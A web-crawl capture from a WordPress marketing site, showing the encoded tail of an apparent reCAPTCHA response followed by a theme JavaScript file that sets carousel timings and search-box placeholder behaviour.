MK8w61aw4bDiMOdwoRAwrxGfsKAwpXCiWfDtEtgwr/DmcK/MMKowqZqLU3CpTfCiMK8EcOaN8K/[base64]/DhMO5YCjClwMewrUNdTpDw7bDhiHCtUpYP2QHw5fDs2VHwr9ewrNiw6pELsKjw7/DgVHDq8OOw7PDhMOFw7kXDcO3wrYMw74Cwo0hTMOYBcOQw5zDhMK/w5vDhGzCrcOYw6LCusKkw6FEJWNTwq/CqXLDp8K5JnRib8Oedylvwr3DgMKyw4PCj2oBwoUow5RXwpbDusKrPmUHw6fDpsO9dMOMw4tzBi/CrMOhDzcGw61lW8K2wrzDhSDCl0XCg8KZKU3Dr8Ofw5DDg8OjdEbCp8OXwpskSEXCmcKSwr98wrzCpnpTTlHDnw3Co8KKT1nCusKEIwdxAcO7K8KMPsOAwpZYw7XCmTZ8eMKKE8KuOMKIAMOUah3Crg/[base64]/ChsK6SB9HH8OUwoZxwqjDgU9mw4lRw7FKMsOEwro7Yn3Cp8K4wq06w74MRMKcGsKLw5MWwqAUw5cFw47CrinCrsOJU2HCoxtWw5/CgcOcw5RVVTTCisOcwrhXwphgHRvCu3Qpw6XCsXNdwogiw67DoxnCoMOyJiwCwrY0w7sVRcOXw7BUw5bDpMKkCRAwUUMCWi4bDS/DlMOOJHFbw7jDhsOMwozDo8Oyw41Dw4jCkcOywqjDsMOFF0ZVw7ptIMOpw73DjBLDjMOQw7QYwqRoAsO7LcK+cHDDp8KMwozDnkg1aAENw4IwWcKOw73CusOjIGliw4AUIsOELm3DisKywqFCB8ONYV3DssKyBMKnK1l/dsKoCWk3Lhc/wqjDtsOQc8O/wo9FICjCi3/ClsKXVxs2wq8TLsOcKSLDh8Kydxp5w6zDh8KyfVZObsOowodGLFR3OcKwelbDuVTDkD9BW1nDgxYjw5p4woA3MkIvWknCkMOdwqpPSsObGxhVBMKifn5jw7MOwpXDpHZeRkbDgBrDp8KtYsKqwrXCgGRpQ8OkwrMPLcK5IzfDgGUSMFsDJFzCjcKYw7DDkcK/wrnDvMOkSsKcZGoVwqTCnWgXwrQxR8KmU3PCmcKWwp7CvsOdw5LDkMOgK8KLLcOcw6rCvTPCh8K2w7RqZGZywqrDmMONbsO1HMKNEsKfw687NGY9W0RgV1/CuCHCm1HCqcKpwprCpU/DgsO7bMKOc8OzCTonwqgPAncpwoo0wp3Cq8O2wpRRDVLDn8OJwq/CiFnDi8OGwqpFfsOQw58yKsOMfCbDvQtDwqZWRlrDvnrClx3CtsOKP8KaAy7DrMO5wrrDsUhAw4DCtsOWwoHDp8KjWcKqP25SD8Kjw71nHDDCnlXCjgHDtMOmCQArwpdMSgBkXcO6wpTCsMOtS2/CkDRydyMfGGbDmlVXFzbDsAvDlxR4B0vCnsO0wpnDmcKcwrLCmm0Mw47CpcKBwpktBMOZecKcwo45w65jw4fDhsOrwqRUKw1rTcK/UyQOw44qwodlTn9NYQzCvy/Co8KNwrtyZQAQwoPCisOJw4Qpw7HCtMOMwpEBdcOIXyXDjiEpa0HDmlrDrcOnwqgvwrlVJy02wrjCngV8YFlHecO+w4vDllTDqMOpHsKFKSBxc2LCmhvCqMOsw6HDmjvCh8KMPMKWw5UQwrvDusOcw7p/BcOZFsK/w7PCvgFTATvDoCTDsF/[base64]/DncO7w5/CpMO9wpXDhirCgFIfwo5Bw4vDqcKrwpjDu8OVw5fCpA7DsMOFGFBlTApew6vDmjTDgMKvL8OdB8Omw4XCm8OnDsK8w4DCm1DDn8OZbsO1NU/DsEo+wpx/[base64]/CjsOMcMKuw6/CoCjCl8OIw6bClsOUZm1ebcOYwr8LwoDDnMKOwrzCoGbDlMK3w603L8O0w7BaDsK+w45EEcKPXsKFw75ja8OsA8KZw5PDhVE0wrJlwpwvwq1cEcO/[base64]/wqHDs8KSw4/ClCrDkMOmwo3Dlx3CuF9Gw4AmwqEMwpltwq3Dq8KIw5vCiMKUw4wmUA4XJWHDoMO3wqoWZMORQHpVw6E6w7rCocKywo8Fw4xZwrbCl8KhwoLCgMOOw40EKkrDoFvCth5pwogEw7k/w4PDh1s/[base64]/DoSTDohkQYsO8wq4DYMK0XxDCvmxQw7rCtMKiHsKNwrLCnG3DvMOuERHCkT7DqsO2EcOBbMOCwq/DvcKhHMOpwqfCnMKgw6nCh1/DhcO0FB9ZRBXCv24gw71AwqkxwpTCpVlrcsK9W8OQUMO7wqk1HMOwwqrCisO0OzbDrsOsw5k6M8OHYAwcw5N9AcOhFSUzcgQJw4MdGCBEZ8KUesOvdcKiwq/CosOWwqVEw6orKMOnwpNKWV1CwpjDjyshF8OoXGxVwrnDtcKqw4Vrw4rCrsOoeMOcw4DDoA/CrsKjGcKQw6zDjl/DqD/CkcONw644w4rDjSDCssOwa8KzPmLCjsONIMKLKMO6w7wJw7R2w6oqS0zCmmHDnAPChcO0F2FrCyfCrW0xwrc8ayHCjcK1fCgDOcK/w75ywqjCnX/DtMOdw61Iw7rDjMOvwrpND8O/wq5sw7DDtcOecFPCnxbDkMOvwpQiUFTCoMOdFlPDkMOLEsKrWgtwQMK+wobDuMKbN3PDtsKFwpEMdxjDicK0AzrCusKTAQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221UYNCXf/3xNstUCKNlimRVeb4P58eiAWRd+Nnd0W+nI\\u003d\x22,1,0,null,1,1769399821149,0,0,[52,181,250,9,119],null,[212,32,27],\x22RC-Ta0ARTddbWUAOg\x22,null,null,null,null,null,\x220dAFcWeA7D6A1kFcklgiFoo8ICTWrq23bFeb0EAvS89AlLcPnwhT6d0_e3B6OsmXTtCKEmhU4yXc1Wdd7EJ_JKXcgvSwelIeiW3g\x22,1769482621338]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826
body_size: 3
content:
		var furnilife_brandnumber = 6,
			furnilife_brandscrollnumber = 2,
			furnilife_brandpause = 3000,
			furnilife_brandanimate = 2000;
		var furnilife_brandscroll = false;
							furnilife_brandscroll = true;
					var furnilife_categoriesnumber = 6,
			furnilife_categoriesscrollnumber = 2,
			furnilife_categoriespause = 3000,
			furnilife_categoriesanimate = 2000;
		var furnilife_categoriesscroll = false;
					var furnilife_blogpause = 3000,
			furnilife_blfurnilifemate = 2000;
		var furnilife_blogscroll = false;
							furnilife_blogscroll = true;
					var furnilife_testipause = 3000,
			furnilife_testianimate = 2000;
		var furnilife_testiscroll = false; 
							furnilife_testiscroll = true;
					var furnilife_catenumber = 6,
			furnilife_catescrollnumber = 2,
			furnilife_catepause = 3000,
			furnilife_cateanimate = 700;
		var furnilife_catescroll = false;
					var furnilife_menu_number = 9; 

		var furnilife_sticky_header = false;
							furnilife_sticky_header = true;
			
		var furnilife_item_first = 12,
			furnilife_moreless_products = 4;

		jQuery(document).ready(function(){
			jQuery("#ws").focus(function(){
				if(jQuery(this).val()=="Search product..."){
					jQuery(this).val("");
				}
			});
			jQuery("#ws").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search product...");
				}
			});
			jQuery("#wsearchsubmit").click(function(){
				if(jQuery("#ws").val()=="Search product..." || jQuery("#ws").val()==""){
					jQuery("#ws").focus();
					return false;
				}
			});
			jQuery("#search_input").focus(function(){
				if(jQuery(this).val()=="Search..."){
					jQuery(this).val("");
				}
			});
			jQuery("#search_input").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search...");
				}
			});
			jQuery("#blogsearchsubmit").click(function(){
				if(jQuery("#search_input").val()=="Search..." || jQuery("#search_input").val()==""){
					jQuery("#search_input").focus();
					return false;
				}
			});
		});
		